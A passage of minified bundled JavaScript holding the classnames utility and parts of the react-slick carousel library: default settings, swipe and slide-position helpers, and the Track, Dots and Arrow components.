	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/var Vp;function ks(){return Vp||(Vp=1,function(e){(function(){var i={}.hasOwnProperty;function n(){for(var c="",p=0;p<arguments.length;p++){var h=arguments[p];h&&(c=d(c,s(h)))}return c}function s(c){if(typeof c=="string"||typeof c=="number")return c;if(typeof c!="object")return"";if(Array.isArray(c))return n.apply(null,c);if(c.toString!==Object.prototype.toString&&!c.toString.toString().includes("[native code]"))return c.toString();var p="";for(var h in c)i.call(c,h)&&c[h]&&(p=d(p,h));return p}function d(c,p){return p?c?c+" "+p:c+p:c}e.exports?(n.default=n,e.exports=n):window.classNames=n})()}(td)),td.exports}var we={},rd={},Qp;function qp(){return Qp||(Qp=1,function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=n(yr());function n(d){return d&&d.__esModule?d:{default:d}}var s={accessibility:!0,adaptiveHeight:!1,afterChange:null,appendDots:function(c){return i.default.createElement("ul",{style:{display:"block"}},c)},arrows:!0,autoplay:!1,autoplaySpeed:3e3,beforeChange:null,centerMode:!1,centerPadding:"50px",className:"",cssEase:"ease",customPaging:function(c){return i.default.createElement("button",null,c+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:null,nextArrow:null,onEdge:null,onInit:null,onLazyLoadError:null,onReInit:null,pauseOnDotsHover:!1,pauseOnFocus:!1,pauseOnHover:!0,prevArrow:null,responsive:null,rows:1,rtl:!1,slide:"div",slidesPerRow:1,slidesToScroll:1,slidesToShow:1,speed:500,swipe:!0,swipeEvent:null,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0,asNavFor:null};e.default=s}(rd)),rd}var Yp;function Kn(){if(Yp)return we;Yp=1,Object.defineProperty(we,"__esModule",{value:!0}),we.checkSpecKeys=we.checkNavigable=we.changeSlide=we.canUseDOM=we.canGoNext=void 0,we.clamp=v,we.extractObject=void 0,we.filterSettings=G,we.validSettings=we.swipeStart=we.swipeMove=we.swipeEnd=we.slidesOnRight=we.slidesOnLeft=we.slideHandler=we.siblingDirection=we.safePreventDefault=we.lazyStartIndex=we.lazySlidesOnRight=we.lazySlidesOnLeft=we.lazyEndIndex=we.keyHandler=we.initializedState=we.getWidth=we.getTrackLeft=we.getTrackCSS=we.getTrackAnimateCSS=we.getTotalSlides=we.getSwipeDirection=we.getSlideCount=we.getRequiredLazySlides=we.getPreClones=we.getPostClones=we.getOnDemandLazySlides=we.getNavigableIndexes=we.getHeight=void 0;var e=n(yr()),i=n(qp());function n(_){return _&&_.__esModule?_:{default:_}}function s(_){"@babel/helpers - typeof";return s=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(m){return typeof m}:function(m){return m&&typeof Symbol=="function"&&m.constructor===Symbol&&m!==Symbol.prototype?"symbol":typeof m},s(_)}function d(_,m){var b=Object.keys(_);if(Object.getOwnPropertySymbols){var F=Object.getOwnPropertySymbols(_);m&&(F=F.filter(function(se){return Object.getOwnPropertyDescriptor(_,se).enumerable})),b.push.apply(b,F)}return b}function c(_){for(var m=1;m<arguments.length;m++){var b=arguments[m]!=null?arguments[m]:{};m%2?d(Object(b),!0).forEach(function(F){p(_,F,b[F])}):Object.getOwnPropertyDescriptors?Object.defineProperties(_,Object.getOwnPropertyDescriptors(b)):d(Object(b)).forEach(function(F){Object.defineProperty(_,F,Object.getOwnPropertyDescriptor(b,F))})}return _}function p(_,m,b){return m=h(m),m in _?Object.defineProperty(_,m,{value:b,enumerable:!0,configurable:!0,writable:!0}):_[m]=b,_}function h(_){var m=w(_,"string");return s(m)=="symbol"?m:String(m)}function w(_,m){if(s(_)!="object"||!_)return _;var b=_[Symbol.toPrimitive];if(b!==void 0){var F=b.call(_,m);if(s(F)!="object")return F;throw new TypeError("@@toPrimitive must return a primitive value.")}return(m==="string"?String:Number)(_)}function v(_,m,b){return Math.max(m,Math.min(_,b))}var S=we.safePreventDefault=function(m){var b=["onTouchStart","onTouchMove","onWheel"];b.includes(m._reactName)||m.preventDefault()},y=we.getOnDemandLazySlides=function(m){for(var b=[],F=M(m),se=B(m),q=F;q<se;q++)m.lazyLoadedList.indexOf(q)<0&&b.push(q);return b};we.getRequiredLazySlides=function(m){for(var b=[],F=M(m),se=B(m),q=F;q<se;q++)b.push(q);return b};var M=we.lazyStartIndex=function(m){return m.currentSlide-P(m)},B=we.lazyEndIndex=function(m){return m.currentSlide+L(m)},P=we.lazySlidesOnLeft=function(m){return m.centerMode?Math.floor(m.slidesToShow/2)+(parseInt(m.centerPadding)>0?1:0):0},L=we.lazySlidesOnRight=function(m){return m.centerMode?Math.floor((m.slidesToShow-1)/2)+1+(parseInt(m.centerPadding)>0?1:0):m.slidesToShow},H=we.getWidth=function(m){return m&&m.offsetWidth||0},J=we.getHeight=function(m){return m&&m.offsetHeight||0},D=we.getSwipeDirection=function(m){var b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,F,se,q,te;return F=m.startX-m.curX,se=m.startY-m.curY,q=Math.atan2(se,F),te=Math.round(q*180/Math.PI),te<0&&(te=360-Math.abs(te)),te<=45&&te>=0||te<=360&&te>=315?"left":te>=135&&te<=225?"right":b===!0?te>=35&&te<=135?"up":"down":"vertical"},Q=we.canGoNext=function(m){var b=!0;return m.infinite||(m.centerMode&&m.currentSlide>=m.slideCount-1||m.slideCount<=m.slidesToShow||m.currentSlide>=m.slideCount-m.slidesToShow)&&(b=!1),b};we.extractObject=function(m,b){var F={};return b.forEach(function(se){return F[se]=m[se]}),F},we.initializedState=function(m){var b=e.default.Children.count(m.children),F=m.listRef,se=Math.ceil(H(F)),q=m.trackRef&&m.trackRef.node,te=Math.ceil(H(q)),ee;if(m.vertical)ee=se;else{var re=m.centerMode&&parseInt(m.centerPadding)*2;typeof m.centerPadding=="string"&&m.centerPadding.slice(-1)==="%"&&(re*=se/100),ee=Math.ceil((se-re)/m.slidesToShow)}var le=F&&J(F.querySelector('[data-index="0"]')),ce=le*m.slidesToShow,de=m.currentSlide===void 0?m.initialSlide:m.currentSlide;m.rtl&&m.currentSlide===void 0&&(de=b-1-m.initialSlide);var he=m.lazyLoadedList||[],ve=y(c(c({},m),{},{currentSlide:de,lazyLoadedList:he}));he=he.concat(ve);var ke={slideCount:b,slideWidth:ee,listWidth:se,trackWidth:te,currentSlide:de,slideHeight:le,listHeight:ce,lazyLoadedList:he};return m.autoplaying===null&&m.autoplay&&(ke.autoplaying="playing"),ke},we.slideHandler=function(m){var b=m.waitForAnimate,F=m.animating,se=m.fade,q=m.infinite,te=m.index,ee=m.slideCount,re=m.lazyLoad,le=m.currentSlide,ce=m.centerMode,de=m.slidesToScroll,he=m.slidesToShow,ve=m.useCSS,ke=m.lazyLoadedList;if(b&&F)return{};var _e=te,Le,Re,Fe,tt={},De={},Oe=q?te:v(te,0,ee-1);if(se){if(!q&&(te<0||te>=ee))return{};te<0?_e=te+ee:te>=ee&&(_e=te-ee),re&&ke.indexOf(_e)<0&&(ke=ke.concat(_e)),tt={animating:!0,currentSlide:_e,lazyLoadedList:ke,targetSlide:_e},De={animating:!1,targetSlide:_e}}else Le=_e,_e<0?(Le=_e+ee,q?ee%de!==0&&(Le=ee-ee%de):Le=0):!Q(m)&&_e>le?_e=Le=le:ce&&_e>=ee?(_e=q?ee:ee-1,Le=q?0:ee-1):_e>=ee&&(Le=_e-ee,q?ee%de!==0&&(Le=0):Le=ee-he),!q&&_e+he>=ee&&(Le=ee-he),Re=C(c(c({},m),{},{slideIndex:_e})),Fe=C(c(c({},m),{},{slideIndex:Le})),q||(Re===Fe&&(_e=Le),Re=Fe),re&&(ke=ke.concat(y(c(c({},m),{},{currentSlide:_e})))),ve?(tt={animating:!0,currentSlide:Le,trackStyle:j(c(c({},m),{},{left:Re})),lazyLoadedList:ke,targetSlide:Oe},De={animating:!1,currentSlide:Le,trackStyle:$(c(c({},m),{},{left:Fe})),swipeLeft:null,targetSlide:Oe}):tt={currentSlide:Le,trackStyle:$(c(c({},m),{},{left:Fe})),lazyLoadedList:ke,targetSlide:Oe};return{state:tt,nextState:De}},we.changeSlide=function(m,b){var F,se,q,te,ee,re=m.slidesToScroll,le=m.slidesToShow,ce=m.slideCount,de=m.currentSlide,he=m.targetSlide,ve=m.lazyLoad,ke=m.infinite;if(te=ce%re!==0,F=te?0:(ce-de)%re,b.message==="previous")q=F===0?re:le-F,ee=de-q,ve&&!ke&&(se=de-q,ee=se===-1?ce-1:se),ke||(ee=he-re);else if(b.message==="next")q=F===0?re:F,ee=de+q,ve&&!ke&&(ee=(de+re)%ce+F),ke||(ee=he+re);else if(b.message==="dots")ee=b.index*b.slidesToScroll;else if(b.message==="children"){if(ee=b.index,ke){var _e=N(c(c({},m),{},{targetSlide:ee}));ee>b.currentSlide&&_e==="left"?ee=ee-ce:ee<b.currentSlide&&_e==="right"&&(ee=ee+ce)}}else b.message==="index"&&(ee=Number(b.index));return ee},we.keyHandler=function(m,b,F){return m.target.tagName.match("TEXTAREA|INPUT|SELECT")||!b?"":m.keyCode===37?F?"next":"previous":m.keyCode===39?F?"previous":"next":""},we.swipeStart=function(m,b,F){return m.target.tagName==="IMG"&&S(m),!b||!F&&m.type.indexOf("mouse")!==-1?"":{dragging:!0,touchObject:{startX:m.touches?m.touches[0].pageX:m.clientX,startY:m.touches?m.touches[0].pageY:m.clientY,curX:m.touches?m.touches[0].pageX:m.clientX,curY:m.touches?m.touches[0].pageY:m.clientY}}},we.swipeMove=function(m,b){var F=b.scrolling,se=b.animating,q=b.vertical,te=b.swipeToSlide,ee=b.verticalSwiping,re=b.rtl,le=b.currentSlide,ce=b.edgeFriction,de=b.edgeDragged,he=b.onEdge,ve=b.swiped,ke=b.swiping,_e=b.slideCount,Le=b.slidesToScroll,Re=b.infinite,Fe=b.touchObject,tt=b.swipeEvent,De=b.listHeight,Oe=b.listWidth;if(!F){if(se)return S(m);q&&te&&ee&&S(m);var qe,Ht={},Ti=C(b);Fe.curX=m.touches?m.touches[0].pageX:m.clientX,Fe.curY=m.touches?m.touches[0].pageY:m.clientY,Fe.swipeLength=Math.round(Math.sqrt(Math.pow(Fe.curX-Fe.startX,2)));var eo=Math.round(Math.sqrt(Math.pow(Fe.curY-Fe.startY,2)));if(!ee&&!ke&&eo>10)return{scrolling:!0};ee&&(Fe.swipeLength=eo);var Xr=(re?-1:1)*(Fe.curX>Fe.startX?1:-1);ee&&(Xr=Fe.curY>Fe.startY?1:-1);var Es=Math.ceil(_e/Le),or=D(b.touchObject,ee),Er=Fe.swipeLength;return Re||(le===0&&(or==="right"||or==="down")||le+1>=Es&&(or==="left"||or==="up")||!Q(b)&&(or==="left"||or==="up"))&&(Er=Fe.swipeLength*ce,de===!1&&he&&(he(or),Ht.edgeDragged=!0)),!ve&&tt&&(tt(or),Ht.swiped=!0),q?qe=Ti+Er*(De/Oe)*Xr:re?qe=Ti-Er*Xr:qe=Ti+Er*Xr,ee&&(qe=Ti+Er*Xr),Ht=c(c({},Ht),{},{touchObject:Fe,swipeLeft:qe,trackStyle:$(c(c({},b),{},{left:qe}))}),Math.abs(Fe.curX-Fe.startX)<Math.abs(Fe.curY-Fe.startY)*.8||Fe.swipeLength>10&&(Ht.swiping=!0,S(m)),Ht}},we.swipeEnd=function(m,b){var F=b.dragging,se=b.swipe,q=b.touchObject,te=b.listWidth,ee=b.touchThreshold,re=b.verticalSwiping,le=b.listHeight,ce=b.swipeToSlide,de=b.scrolling,he=b.onSwipe,ve=b.targetSlide,ke=b.currentSlide,_e=b.infinite;if(!F)return se&&S(m),{};var Le=re?le/ee:te/ee,Re=D(q,re),Fe={dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}};if(de||!q.swipeLength)return Fe;if(q.swipeLength>Le){S(m),he&&he(Re);var tt,De,Oe=_e?ke:ve;switch(Re){case"left":case"up":De=Oe+k(b),tt=ce?A(b,De):De,Fe.currentDirection=0;break;case"right":case"down":De=Oe-k(b),tt=ce?A(b,De):De,Fe.currentDirection=1;break;default:tt=Oe}Fe.triggerSlideHandler=tt}else{var qe=C(b);Fe.trackStyle=j(c(c({},b),{},{left:qe}))}return Fe};var I=we.getNavigableIndexes=function(m){for(var b=m.infinite?m.slideCount*2:m.slideCount,F=m.infinite?m.slidesToShow*-1:0,se=m.infinite?m.slidesToShow*-1:0,q=[];F<b;)q.push(F),F=se+m.slidesToScroll,se+=Math.min(m.slidesToScroll,m.slidesToShow);return q},A=we.checkNavigable=function(m,b){var F=I(m),se=0;if(b>F[F.length-1])b=F[F.length-1];else for(var q in F){if(b<F[q]){b=se;break}se=F[q]}return b},k=we.getSlideCount=function(m){var b=m.centerMode?m.slideWidth*Math.floor(m.slidesToShow/2):0;if(m.swipeToSlide){var F,se=m.listRef,q=se.querySelectorAll&&se.querySelectorAll(".slick-slide")||[];if(Array.from(q).every(function(re){if(m.vertical){if(re.offsetTop+J(re)/2>m.swipeLeft*-1)return F=re,!1}else if(re.offsetLeft-b+H(re)/2>m.swipeLeft*-1)return F=re,!1;return!0}),!F)return 0;var te=m.rtl===!0?m.slideCount-m.currentSlide:m.currentSlide,ee=Math.abs(F.dataset.index-te)||1;return ee}else return m.slidesToScroll},E=we.checkSpecKeys=function(m,b){return b.reduce(function(F,se){return F&&m.hasOwnProperty(se)},!0)?null:console.error("Keys Missing:",m)},$=we.getTrackCSS=function(m){E(m,["left","variableWidth","slideCount","slidesToShow","slideWidth"]);var b,F,se=m.slideCount+2*m.slidesToShow;m.vertical?F=se*m.slideHeight:b=R(m)*m.slideWidth;var q={opacity:1,transition:"",WebkitTransition:""};if(m.useTransform){var te=m.vertical?"translate3d(0px, "+m.left+"px, 0px)":"translate3d("+m.left+"px, 0px, 0px)",ee=m.vertical?"translate3d(0px, "+m.left+"px, 0px)":"translate3d("+m.left+"px, 0px, 0px)",re=m.vertical?"translateY("+m.left+"px)":"translateX("+m.left+"px)";q=c(c({},q),{},{WebkitTransform:te,transform:ee,msTransform:re})}else m.vertical?q.top=m.left:q.left=m.left;return m.fade&&(q={opacity:1}),b&&(q.width=b),F&&(q.height=F),window&&!window.addEventListener&&window.attachEvent&&(m.vertical?q.marginTop=m.left+"px":q.marginLeft=m.left+"px"),q},j=we.getTrackAnimateCSS=function(m){E(m,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var b=$(m);return m.useTransform?(b.WebkitTransition="-webkit-transform "+m.speed+"ms "+m.cssEase,b.transition="transform "+m.speed+"ms "+m.cssEase):m.vertical?b.transition="top "+m.speed+"ms "+m.cssEase:b.transition="left "+m.speed+"ms "+m.cssEase,b},C=we.getTrackLeft=function(m){if(m.unslick)return 0;E(m,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var b=m.slideIndex,F=m.trackRef,se=m.infinite,q=m.centerMode,te=m.slideCount,ee=m.slidesToShow,re=m.slidesToScroll,le=m.slideWidth,ce=m.listWidth,de=m.variableWidth,he=m.slideHeight,ve=m.fade,ke=m.vertical,_e=0,Le,Re,Fe=0;if(ve||m.slideCount===1)return 0;var tt=0;if(se?(tt=-U(m),te%re!==0&&b+re>te&&(tt=-(b>te?ee-(b-te):te%re)),q&&(tt+=parseInt(ee/2))):(te%re!==0&&b+re>te&&(tt=ee-te%re),q&&(tt=parseInt(ee/2))),_e=tt*le,Fe=tt*he,ke?Le=b*he*-1+Fe:Le=b*le*-1+_e,de===!0){var De,Oe=F&&F.node;if(De=b+U(m),Re=Oe&&Oe.childNodes[De],Le=Re?Re.offsetLeft*-1:0,q===!0){De=se?b+U(m):b,Re=Oe&&Oe.children[De],Le=0;for(var qe=0;qe<De;qe++)Le-=Oe&&Oe.children[qe]&&Oe.children[qe].offsetWidth;Le-=parseInt(m.centerPadding),Le+=Re&&(ce-Re.offsetWidth)/2}}return Le},U=we.getPreClones=function(m){return m.unslick||!m.infinite?0:m.variableWidth?m.slideCount:m.slidesToShow+(m.centerMode?1:0)},K=we.getPostClones=function(m){return m.unslick||!m.infinite?0:m.slideCount},R=we.getTotalSlides=function(m){return m.slideCount===1?1:U(m)+m.slideCount+K(m)},N=we.siblingDirection=function(m){return m.targetSlide>m.currentSlide?m.targetSlide>m.currentSlide+Y(m)?"left":"right":m.targetSlide<m.currentSlide-Z(m)?"right":"left"},Y=we.slidesOnRight=function(m){var b=m.slidesToShow,F=m.centerMode,se=m.rtl,q=m.centerPadding;if(F){var te=(b-1)/2+1;return parseInt(q)>0&&(te+=1),se&&b%2===0&&(te+=1),te}return se?0:b-1},Z=we.slidesOnLeft=function(m){var b=m.slidesToShow,F=m.centerMode,se=m.rtl,q=m.centerPadding;if(F){var te=(b-1)/2+1;return parseInt(q)>0&&(te+=1),!se&&b%2===0&&(te+=1),te}return se?b-1:0};we.canUseDOM=function(){return!!(typeof window<"u"&&window.document&&window.document.createElement)};var g=we.validSettings=Object.keys(i.default);function G(_){return g.reduce(function(m,b){return _.hasOwnProperty(b)&&(m[b]=_[b]),m},{})}return we}var Jn={},Gp;function e8(){if(Gp)return Jn;Gp=1,Object.defineProperty(Jn,"__esModule",{value:!0}),Jn.Track=void 0;var e=s(yr()),i=s(ks()),n=Kn();function s(j){return j&&j.__esModule?j:{default:j}}function d(j){"@babel/helpers - typeof";return d=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(C){return typeof C}:function(C){return C&&typeof Symbol=="function"&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},d(j)}function c(){return c=Object.assign?Object.assign.bind():function(j){for(var C=1;C<arguments.length;C++){var U=arguments[C];for(var K in U)Object.prototype.hasOwnProperty.call(U,K)&&(j[K]=U[K])}return j},c.apply(this,arguments)}function p(j,C){if(!(j instanceof C))throw new TypeError("Cannot call a class as a function")}function h(j,C){for(var U=0;U<C.length;U++){var K=C[U];K.enumerable=K.enumerable||!1,K.configurable=!0,"value"in K&&(K.writable=!0),Object.defineProperty(j,Q(K.key),K)}}function w(j,C,U){return C&&h(j.prototype,C),Object.defineProperty(j,"prototype",{writable:!1}),j}function v(j,C){if(typeof C!="function"&&C!==null)throw new TypeError("Super expression must either be null or a function");j.prototype=Object.create(C&&C.prototype,{constructor:{value:j,writable:!0,configurable:!0}}),Object.defineProperty(j,"prototype",{writable:!1}),C&&S(j,C)}function S(j,C){return S=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(K,R){return K.__proto__=R,K},S(j,C)}function y(j){var C=P();return function(){var K=L(j),R;if(C){var N=L(this).constructor;R=Reflect.construct(K,arguments,N)}else R=K.apply(this,arguments);return M(this,R)}}function M(j,C){if(C&&(d(C)==="object"||typeof C=="function"))return C;if(C!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return B(j)}function B(j){if(j===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return j}function P(){try{var j=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(P=function(){return!!j})()}function L(j){return L=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(U){return U.__proto__||Object.getPrototypeOf(U)},L(j)}function H(j,C){var U=Object.keys(j);if(Object.getOwnPropertySymbols){var K=Object.getOwnPropertySymbols(j);C&&(K=K.filter(function(R){return Object.getOwnPropertyDescriptor(j,R).enumerable})),U.push.apply(U,K)}return U}function J(j){for(var C=1;C<arguments.length;C++){var U=arguments[C]!=null?arguments[C]:{};C%2?H(Object(U),!0).forEach(function(K){D(j,K,U[K])}):Object.getOwnPropertyDescriptors?Object.defineProperties(j,Object.getOwnPropertyDescriptors(U)):H(Object(U)).forEach(function(K){Object.defineProperty(j,K,Object.getOwnPropertyDescriptor(U,K))})}return j}function D(j,C,U){return C=Q(C),C in j?Object.defineProperty(j,C,{value:U,enumerable:!0,configurable:!0,writable:!0}):j[C]=U,j}function Q(j){var C=I(j,"string");return d(C)=="symbol"?C:String(C)}function I(j,C){if(d(j)!="object"||!j)return j;var U=j[Symbol.toPrimitive];if(U!==void 0){var K=U.call(j,C);if(d(K)!="object")return K;throw new TypeError("@@toPrimitive must return a primitive value.")}return(C==="string"?String:Number)(j)}var A=function(C){var U,K,R,N,Y;C.rtl?Y=C.slideCount-1-C.index:Y=C.index,R=Y<0||Y>=C.slideCount,C.centerMode?(N=Math.floor(C.slidesToShow/2),K=(Y-C.currentSlide)%C.slideCount===0,Y>C.currentSlide-N-1&&Y<=C.currentSlide+N&&(U=!0)):U=C.currentSlide<=Y&&Y<C.currentSlide+C.slidesToShow;var Z;C.targetSlide<0?Z=C.targetSlide+C.slideCount:C.targetSlide>=C.slideCount?Z=C.targetSlide-C.slideCount:Z=C.targetSlide;var g=Y===Z;return{"slick-slide":!0,"slick-active":U,"slick-center":K,"slick-cloned":R,"slick-current":g}},k=function(C){var U={};return(C.variableWidth===void 0||C.variableWidth===!1)&&(U.width=C.slideWidth),C.fade&&(U.position="relative",C.vertical?U.top=-C.index*parseInt(C.slideHeight):U.left=-C.index*parseInt(C.slideWidth),U.opacity=C.currentSlide===C.index?1:0,U.zIndex=C.currentSlide===C.index?999:998,C.useCSS&&(U.transition="opacity "+C.speed+"ms "+C.cssEase+", visibility "+C.speed+"ms "+C.cssEase)),U},E=function(C,U){return C.key||U},$=function(C){var U,K=[],R=[],N=[],Y=e.default.Children.count(C.children),Z=(0,n.lazyStartIndex)(C),g=(0,n.lazyEndIndex)(C);return e.default.Children.forEach(C.children,function(G,_){var m,b={message:"children",index:_,slidesToScroll:C.slidesToScroll,currentSlide:C.currentSlide};!C.lazyLoad||C.lazyLoad&&C.lazyLoadedList.indexOf(_)>=0?m=G:m=e.default.createElement("div",null);var F=k(J(J({},C),{},{index:_})),se=m.props.className||"",q=A(J(J({},C),{},{index:_}));if(K.push(e.default.cloneElement(m,{key:"original"+E(m,_),"data-index":_,className:(0,i.default)(q,se),tabIndex:"-1","aria-hidden":!q["slick-active"],style:J(J({outline:"none"},m.props.style||{}),F),onClick:function(re){m.props&&m.props.onClick&&m.props.onClick(re),C.focusOnSelect&&C.focusOnSelect(b)}})),C.infinite&&C.fade===!1){var te=Y-_;te<=(0,n.getPreClones)(C)&&(U=-te,U>=Z&&(m=G),q=A(J(J({},C),{},{index:U})),R.push(e.default.cloneElement(m,{key:"precloned"+E(m,U),"data-index":U,tabIndex:"-1",className:(0,i.default)(q,se),"aria-hidden":!q["slick-active"],style:J(J({},m.props.style||{}),F),onClick:function(re){m.props&&m.props.onClick&&m.props.onClick(re),C.focusOnSelect&&C.focusOnSelect(b)}}))),U=Y+_,U<g&&(m=G),q=A(J(J({},C),{},{index:U})),N.push(e.default.cloneElement(m,{key:"postcloned"+E(m,U),"data-index":U,tabIndex:"-1",className:(0,i.default)(q,se),"aria-hidden":!q["slick-active"],style:J(J({},m.props.style||{}),F),onClick:function(re){m.props&&m.props.onClick&&m.props.onClick(re),C.focusOnSelect&&C.focusOnSelect(b)}}))}}),C.rtl?R.concat(K,N).reverse():R.concat(K,N)};return Jn.Track=function(j){v(U,j);var C=y(U);function U(){var K;p(this,U);for(var R=arguments.length,N=new Array(R),Y=0;Y<R;Y++)N[Y]=arguments[Y];return K=C.call.apply(C,[this].concat(N)),D(B(K),"node",null),D(B(K),"handleRef",function(Z){K.node=Z}),K}return w(U,[{key:"render",value:function(){var R=$(this.props),N=this.props,Y=N.onMouseEnter,Z=N.onMouseOver,g=N.onMouseLeave,G={onMouseEnter:Y,onMouseOver:Z,onMouseLeave:g};return e.default.createElement("div",c({ref:this.handleRef,className:"slick-track",style:this.props.trackStyle},G),R)}}]),U}(e.default.PureComponent),Jn}var Xn={},Kp;function t8(){if(Kp)return Xn;Kp=1;function e(A){"@babel/helpers - typeof";return e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(k){return typeof k}:function(k){return k&&typeof Symbol=="function"&&k.constructor===Symbol&&k!==Symbol.prototype?"symbol":typeof k},e(A)}Object.defineProperty(Xn,"__esModule",{value:!0}),Xn.Dots=void 0;var i=d(yr()),n=d(ks()),s=Kn();function d(A){return A&&A.__esModule?A:{default:A}}function c(A,k){var E=Object.keys(A);if(Object.getOwnPropertySymbols){var $=Object.getOwnPropertySymbols(A);k&&($=$.filter(function(j){return Object.getOwnPropertyDescriptor(A,j).enumerable})),E.push.apply(E,$)}return E}function p(A){for(var k=1;k<arguments.length;k++){var E=arguments[k]!=null?arguments[k]:{};k%2?c(Object(E),!0).forEach(function($){h(A,$,E[$])}):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(E)):c(Object(E)).forEach(function($){Object.defineProperty(A,$,Object.getOwnPropertyDescriptor(E,$))})}return A}function h(A,k,E){return k=y(k),k in A?Object.defineProperty(A,k,{value:E,enumerable:!0,configurable:!0,writable:!0}):A[k]=E,A}function w(A,k){if(!(A instanceof k))throw new TypeError("Cannot call a class as a function")}function v(A,k){for(var E=0;E<k.length;E++){var $=k[E];$.enumerable=$.enumerable||!1,$.configurable=!0,"value"in $&&($.writable=!0),Object.defineProperty(A,y($.key),$)}}function S(A,k,E){return k&&v(A.prototype,k),Object.defineProperty(A,"prototype",{writable:!1}),A}function y(A){var k=M(A,"string");return e(k)=="symbol"?k:String(k)}function M(A,k){if(e(A)!="object"||!A)return A;var E=A[Symbol.toPrimitive];if(E!==void 0){var $=E.call(A,k);if(e($)!="object")return $;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(A)}function B(A,k){if(typeof k!="function"&&k!==null)throw new TypeError("Super expression must either be null or a function");A.prototype=Object.create(k&&k.prototype,{constructor:{value:A,writable:!0,configurable:!0}}),Object.defineProperty(A,"prototype",{writable:!1}),k&&P(A,k)}function P(A,k){return P=Object.setPrototypeOf?Object.setPrototypeOf.bind():function($,j){return $.__proto__=j,$},P(A,k)}function L(A){var k=D();return function(){var $=Q(A),j;if(k){var C=Q(this).constructor;j=Reflect.construct($,arguments,C)}else j=$.apply(this,arguments);return H(this,j)}}function H(A,k){if(k&&(e(k)==="object"||typeof k=="function"))return k;if(k!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return J(A)}function J(A){if(A===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return A}function D(){try{var A=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(D=function(){return!!A})()}function Q(A){return Q=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(E){return E.__proto__||Object.getPrototypeOf(E)},Q(A)}var I=function(k){var E;return k.infinite?E=Math.ceil(k.slideCount/k.slidesToScroll):E=Math.ceil((k.slideCount-k.slidesToShow)/k.slidesToScroll)+1,E};return Xn.Dots=function(A){B(E,A);var k=L(E);function E(){return w(this,E),k.apply(this,arguments)}return S(E,[{key:"clickHandler",value:function(j,C){C.preventDefault(),this.props.clickHandler(j)}},{key:"render",value:function(){for(var j=this.props,C=j.onMouseEnter,U=j.onMouseOver,K=j.onMouseLeave,R=j.infinite,N=j.slidesToScroll,Y=j.slidesToShow,Z=j.slideCount,g=j.currentSlide,G=I({slideCount:Z,slidesToScroll:N,slidesToShow:Y,infinite:R}),_={onMouseEnter:C,onMouseOver:U,onMouseLeave:K},m=[],b=0;b<G;b++){var F=(b+1)*N-1,se=R?F:(0,s.clamp)(F,0,Z-1),q=se-(N-1),te=R?q:(0,s.clamp)(q,0,Z-1),ee=(0,n.default)({"slick-active":R?g>=te&&g<=se:g===te}),re={message:"dots",index:b,slidesToScroll:N,currentSlide:g},le=this.clickHandler.bind(this,re);m=m.concat(i.default.createElement("li",{key:b,className:ee},i.default.cloneElement(this.props.customPaging(b),{onClick:le})))}return i.default.cloneElement(this.props.appendDots(m),p({className:this.props.dotsClass},_))}}]),E}(i.default.PureComponent),Xn}var Mi={},Jp;function r8(){if(Jp)return Mi;Jp=1;function e(A){"@babel/helpers - typeof";return e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(k){return typeof k}:function(k){return k&&typeof Symbol=="function"&&k.constructor===Symbol&&k!==Symbol.prototype?"symbol":typeof k},e(A)}Object.defineProperty(Mi,"__esModule",{value:!0}),Mi.PrevArrow=Mi.NextArrow=void 0;var i=d(yr()),n=d(ks()),s=Kn();function d(A){return A&&A.__esModule?A:{default:A}}function c(){return c=Object.assign?Object.assign.bind():function(A){for(var k=1;k<arguments.length;k++){var E=arguments[k];for(var $ in E)Object.prototype.hasOwnProperty.call(E,$)&&(A[$]=E[$])}return A},c.apply(this,arguments)}function p(A,k){var E=Object.keys(A);if(Object.getOwnPropertySymbols){var $=Object.getOwnPropertySymbols(A);k&&($=$.filter(function(j){return Object.getOwnPropertyDescriptor(A,j).enumerable})),E.push.apply(E,$)}return E}function h(A){for(var k=1;k<arguments.length;k++){var E=arguments[k]!=null?arguments[k]:{};k%2?p(Object(E),!0).forEach(function($){w(A,$,E[$])}):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(E)):p(Object(E)).forEach(function($){Object.defineProperty(A,$,Object.getOwnPropertyDescriptor(E,$))})}return A}function w(A,k,E){return k=M(k),k in A?Object.defineProperty(A,k,{value:E,enumerable:!0,configurable:!0,writable:!0}):A[k]=E,A}function v(A,k){if(!(A instanceof k))throw new TypeError("Cannot call a class as a function")}function S(A,k){for(var E=0;E<k.length;E++){var $=k[E];$.enumerable=$.enumerable||!1,$.configurable=!0,"value"in $&&($.writable=!0),Object.defineProperty(A,M($.key),$)}}function y(A,k,E){return k&&S(A.prototype,k),Object.defineProperty(A,"prototype",{writable:!1}),A}function M(A){var k=B(A,"string");return e(k)=="symbol"?k:String(k)}function 